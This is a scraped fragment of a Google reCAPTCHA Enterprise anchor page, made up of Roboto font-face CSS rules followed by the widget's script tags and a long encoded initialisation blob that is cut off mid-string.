  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yA102bBK89J2umM30m2P0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yA102bBK89J2umM30m2P0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yA102bBK89J2umM30m2P0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KBcQ7DisKMw5YUAVbCrMOQEFTDsSbDpVPCp2wBVTHCtwTDuXlNKm53V8OMSMOVw5J4GVHCuwtlGcKifh9wwrsXw6PDnsK4IsKYwojCssKPw7dWw7hKBsKcN2/DgMOSUcO3w5DDkQnChcOIwq0iCsO5PirCgsOSGnhwLMO8w7rCiQjDucOEFGQiwofDqlHCtcOIwqzDhcOlYQbDs8KHwqDCrFDCgEIMw5rDocK3wqoAw7kKwrzCq8KzwqbDvXvDsMKNwonDnnJlwrhew681w4nDl8KRXsKRw6AQPMOcd8KkTB/[base64]/Cr8OBFHwfw480UxBeQsKuwpfCglRzPsOCw6jCvMKWwo/[base64]/ChynCgBwedcO2w7t5w7DDmifDiXLCkTYBNUzDtG7Ds3QFw7kaVXDCtsOrw7/Dl8O/wqVjDsOgNcOkAsOdQ8KzwrICw4A9K8OVw5oLwr7DimIcGMODQsOoFMKREhPCosKyKRHCjcK5wp7CoX7Cnm0gY8OUworClS02bAxOwrbCq8OcwrkMw5USwrzCtCA4w6/DjcOowqYyMGnDhsKfGVN9KW7Du8KRw4Aow7N5NcKwS2jCoVwmQ8KZw6zDj0ddLl0Ew5HClA12wq48wpjCkVPDsEVrCcKQSlbCu8Krwqk/azHDpjfCoiBUwrHDm8K+acOHw7p5w7rCisKOGWogIMOdw7bCusKeRcOLZzXDvVU1Y8KQw5/[base64]/wrLDusOqwonCjg/[base64]/CvDTCn8KQUcK3SS3DocOlCcOFS8OeEwrCm8KgwrjDmgR3C8O3TcO/w67Dpi3DpcOGwpLCjMKCScKvw5HDpcOdw6/DtkkHH8KtaMO9ARkyZ8OjWS/DjD/Di8OYd8KUSsKWwr/Cj8K7JDXCu8K+wpbCuxxAw7/CnRQqQsO4bD0QwovCqlbDncKSw4jDucK5w7B/dcO1w7nCmMO1JcOmwq1lwp3DgsKnw53Cv8KHKUYwwoByLyjDgmbDrUXCtmHCqVjDscKAHRcHw4PDsXTCh0U4Sx7Cn8O/SsOOwqDCr8KcLcOUw7TDgMOcw5hVenQ5U3oTSwduw57Dk8OFwrXCqGsrXDYywqbCowlke8OhUWlCSMOWNnsJehbCgcOZwogHG2bDiEPDv0XClMO7d8OPw485VMOLw4zDuEnCtTfCkAvDmsK4DW8/wptKwqDCt3bDhBM9w7d3LDQDc8K8PsOKw73CncOdUXDDvMKSRcO9wrQGb8KJw5IXw5XDuDE4b8KiUyRGZMOSwoNJw4LCqB/[base64]/w74Ew71Lwp/[base64]/[base64]/CsS3DlUtGEcKJMAciI0vDuUEXQ0TDiH3Dn8OFw47ClX5two3Cg21SRk1abMOpwpwaw6R2w4AFCUfCrVYpwrRcTVDCoFLDqhHDsMOHw7TCsTBII8ODwpfDhsOxO0FVeQNswocSYcOjwo7Cq0xhwoU/TEonw7dIwp3Cmy9ePy5sw7sddMOQHcObw5nDm8KOwqRYw4nDnFPDicOiwolHJ8KTw7guwrsEAUlJw5MjQ8KGQRbDl8OjDsOaIcK9P8O4ZcOrchvCsMOqD8Oaw78ZJhIqwqXCl0vDpSjCm8ONF2TDmGIuw74FNcK3wotvw7NERsKmP8O4EAwyHzYow44ew6/Djz7DoF8Sw6TCn8KUYgEgdMOuwonClh8Ew6QEWMOWw5/CmsKJwqLCvUfCkV9ifVsmecKTRsKeb8OTUcKuwqV9wrlxw5kNVcOjwolIOsOqVGh0c8OHwowsw5zCgBd0cRFSw5J9wprDtxFUwo/[base64]/wr9DSXrCj1AZw6EdcsKQw65uPMKYTsOuHBNDw7rDmA3CsVPCrBLDtX3ClWDDtkU0FgzCmlPDom0ZVMO6wqpXwot5wqoUwqdsw4VPSMO8MDzDmkJRBMKaw4UKJQ9Ywo5XNsK0w7ZYw4/[base64]/DmBHCjl8bwrxawpzCqSHDpCFOE8OEMGzDlcK8KifDmV8QD8KLw47Dj8KXe8KCIG58w4JVOcKCw67CqsKtw7TCrcOxWTYRwp/[base64]/CvFhpw4R4w7cBcsKSwrDDvADCrUAJZHFCw7vCoSTDsADCtSh9woPCuSnCg0Uew5Mtw7LCvBbChMKTKMORw47DscK3w6coMWJ8w41sasKWworCuTLDpMKaw4Y+woPCrMKMw6vCnCF1wq/[base64]/ClGTCjsOWw4tFw5HCtMOrPB7DicOiwqQUe8KVw6vDisKDMCkdekzDpHIIwq90IMKZJsO0wqYTwoUewrzCg8OKDcOtw6drwpDCtsOuwpsuw6DCqEvDscOnJ3RewovDsmkQJsKnZ8Olwo7CgMOjw7vDqkvCsMKfU0IEw4DDoHvCj0/DmCvDvcKNwqMLwrPDhsOhwqMTORR3AMKgV0kGw5HCsAdpNkdnQMOCYcOcwqnDryILwpfCqSpIw6TCgsODwqRbwrbDqmXChW3ChcKQT8KRM8OKw7Q9w6NMwqXCksOabl92fy7CsMKAw4J+wonCtR4dw7xjOsKUwo/CmsK7FsKkw7XDi8KHw51Pw41sHwxEwoseeS3DlE3CgMOfMHbDk23CthgdFsOvwq7Drz0CwoHClMKcOlJ1w5nDk8OBYcKSCCXDjh/CuBcCwpV1WTHCncOFw7MWWnrDrQPCusOIF0fDp8KiB0VoJcKdbS5cwrbCh8OSQSEbwoZyTiRIw4YwGD/DpcKDwqNTBsOFw4DCv8KEDhfDk8Oxw67DqzbDvcO4w51nw6cQInvCo8K1IcKbWjXCq8KKDmzCi8O1w4B2TAM1w48hUWsodsO0wph8wobCtcODw7t6DgzCgXpdwqNWw4hWw4gEw6Qnw7jCosOvw646d8KRDS/Dg8Kyw75TwofDnELDncOiw6QBHGlXw5TDgMK1w4YXUDNRwqrConjCosO1f8KEw73CplZWwow8w6UjwrrCvsKewqJGZXbDoC3DiCfCuMKTEMK6wrwUwqfDh8O5IQnCiUXChGfCrQXDocO8UMK6KcOjS03DssO/[base64]/CiW1JTsO+w6stw5XCugTCg8O3QsKOwqTClcOjIsO0w5VoBzPCmsOHCTUCYwh0OXJcCmTDk8OaAl09w4ZQwpsGIho4wr/DksOaFBdqVMOQWmJNJnMHIMK/Y8OWU8OVWMO/wpNYw5JlwqtOw7liw7MRUkljRmFkwrxJZCbDi8OMw4lEwrjDuCzDqTXChcOfw7jCgTTClMK+ZcKSw6sQwrfCnmUTAg1jAsKFKAo9CcKHWsOkel/DmRvDoMO1ZANNwowbw5JcwrnDjcOxVGYeZMKMw7bCuTPDuyXCj8OXwpLCnVJ4VzQnwo5Hwo7Co2bDjEbCoyxpwqjCuWTDkE/CmyvDusOmw6sLw51YK0rDocKrwpA7w6ojQMKTw5zCusKxw7LCuXVCwqPCqcO9AsOYwq7CjMOcw75vwo3CqcK6w5ZBwrPDrsKpwqB6w5TCmzEjwoDCmcOSw7NBw7hWw708FsK0WQDDkS3CsMKHwp5EwpXDl8OZCx/[base64]/O8OnwobDunzDhAbCnsOEwo3DpBEZGTVpwozDviTDpcKKIi3CiAFJw7TDkQTCrAk4w6pLwoLDtsO6wpxywq7CsxbDoMOVwqY9Uydowq0gBMK6w57CqUXDiGzClz7DqcK9w4kkwovCg8Kbwo/CsmIwP8OXw57DrsKnwpFHJRnCtsKyw6MTUMK8wrrCp8Oew6HDscKCw7fD